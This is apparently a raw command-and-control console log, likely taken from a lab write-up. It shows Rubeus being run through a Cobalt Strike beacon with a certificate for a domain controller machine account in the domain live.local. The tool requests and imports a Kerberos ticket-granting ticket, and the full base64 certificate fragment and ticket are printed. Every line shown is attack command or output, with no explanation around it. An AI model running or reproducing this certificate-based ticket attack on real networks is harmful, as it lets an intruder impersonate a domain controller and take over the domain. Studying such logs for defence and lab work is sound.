 beacon> run Rubeus.exe asktgt /outfile:kirbi /user:2012dc$ /ptt /certificate:
MIIRXQIBAzCCEScGCSqGSIb3DQEHAaCCERgEghEUMIIREDCCB0cGCSqGSIb3DQEHBqCCBzgwggc0AgEAMIIHLQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIRlLj1fpKakgCAggAgIIHABb0kf+ul3FhR3M
[*] Tasked beacon to run: Rubeus.exe asktgt /outfile:kirbi /user:2012dc$ /ptt /certificate:
MIIRXQIBAzCCEScGCSqGSIb3DQEHAaCCERgEghEUMIIREDCCB0cGCSqGSIb3DQEHBqCCBzgwggc0AgEAMIIHLQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQMwDgQIRlLj1fpKakgCAggAgIIHABb0kf+ul3FhR3M
[+] host called home, sent: 6015 bytes
[+] received output:
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=2012dc.live.local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'live.local\2012dc$'
[+] received output:
[+] TGT request successful!
[+] received output:
[*] base64(ticket.kirbi):
doIFjDCCBYigAwIBBaEDAgEWooIEqDCCBKRhggSgMIIEnKADAgEFoQwbCkxJVkUuTE9DQUyiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCmxpdmUubG9jYWyjggRkMIIEYKADAgESoQMCAQKiggRSBIIETlAEhsL68exR
NR+71akA6zRpQLBFLAnlcU1e+nTZaCtzwNrGqmim9gzWlxgxJQYKE8tTfyYVhZRPMTIy15BOp2AE91mW
wjXCmWeDD3i7HnzPoFWiq2Wvf1l4EECayMka/3SLnFODZ6N1vi0kPlLD/dRTeFCogVLT31+//X6+cj//
FeO2bt5N7clWWaDlow/tBLY5YPVkXLyWcAFveHKuUPZABBz8+CyhTszf88qPSixftZoGFFYIiUVObmM/
k0Qpeqarvuc​I10lrh4XhkqxTYX58/5VMb0HmSTr4RW3kgUeulfd6yrfo9rNtfNry8ryJIjVP7JgBqUwS
upKLVY0++GXGJ3R16jhVzclgQBncTPxjHSdIkD9bEOG1TldTgZmkTW7rcPChIzvbM7YIQPiAWLeb/ifI
pv77M69olKfjcRbpCX+Jm/EPfh+h57GNdvw8uQaZszPAVzhT5hOpVmJc9ypHi4D6ClzboNo14WGELzaZ
0EQxdf1b1hX1IFIw5baRLaon5dgiTLllGqJcLVEEAFzb2n42P6opORfh5wI+LCHfU8qVjHMkRGd3SDa5
25BOKrynFBdQLjB/W7ZDttPwaJrjqOywuPyYnQGfr5Wu5NRAsSdLo5DzVR02yr277zbA0MEs4Oa4sm23
akO876hnsucwjEopLTdfy3ukFs1t6erPOpuZ4Hut/UUVAcUaTTT05AGlLVOQ5aDGmJ9dAQiYAYnezz7O
J+Kyb07QZL4tGPOw3hUJcX79JWvSzFNXfSclsvnWXZp8X4d1KZ4wkQbM0BS+LdeWwzzldRQn+KIgUF6M
+ZYGZVuh4YpAzIpB11eCdxvL20gIgrdh4F1bz2hkkatUFa+G9Q6f1kpPFra2Nc5C+Vl09BAppfJHNc+E
6C2tjoSZqikq1rHZJDelX/nudKIRDet0ZJyG/jWX73Cr4ZhvDHz9CNwBQCEA17WXFg+M6IUXPMi05m5r
jlGDpDq0Ox4OIu2sv5N2hltqVG1a66q5kD6hVbj9eW9Qu3m/FMCyV7HCu6ACN9yJ2XActBoMh35iF2Xs
GIxrkEG1RGaKVenKOSEXe0jzN1JcEEDCTb2scEZuFCuoy54LsnV3xbIDCDHaFHmYkAUWsLkCUeAneDEf
DyZQCWcTKiVv8T5K6hiNaoYX8SIot5q0RevesuaESxt0kTSNChWXsYt+l97V/5jkHzo/pN8tUPrm5KtT
p1Ps6jQWyrKx0Vq30q7xJ5PCeyjQklqT4lRuiTiS7CW/INCBiuFpVVUD/dVts8fmEKhXAplFnuoqOZsG
qcz8FJnpPHN3F3YSWoEVi6du84WNxPFqVzqOBk2K4f8Gx+n9gyhHkCBt2Ab0Pvcb/vpoqJuRN62I2Hai
zb3zebPOgeDJMFYMctZ2+A4enXLfcZRevg49HvilV87sFOdCo2JfUVraHGwZiRbHN7H2jhGLiWwBy9Y9
9TPdQpxvF6g5+jZ5NkOjgc8wgcygAwIBAKKBxASBwX2BvjCBu6CBuDCBtTCBsqAbMBmgAwIBF6ESBBAz
SzTBGEpKmQTfBx36WityoQwbCkxJVkUuTE9DQUyiFDASoAMCAQGhCzAJGwcyMDEyZGMkowcDBQBA4QAA
pREYDzIwMjEwODExMDYwMzM5WqYRGA8yMDIxMDgxMTE2MDMzOVqnERgPMjAyMTA4MTgwNjAzMzlaqAwb
CkxJVkUuTE9DQUypHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmxpdmUubG9jYWw=
[*] Ticket written to kirbi
[+] Ticket successfully imported!
ServiceName : krbtgt/live.local
ServiceRealm : LIVE.LOCAL
UserName : 2012dc$
UserRealm : LIVE.LOCAL
StartTime : 2021/8/11 14:03:39
EndTime : 2021/8/12 0:03:39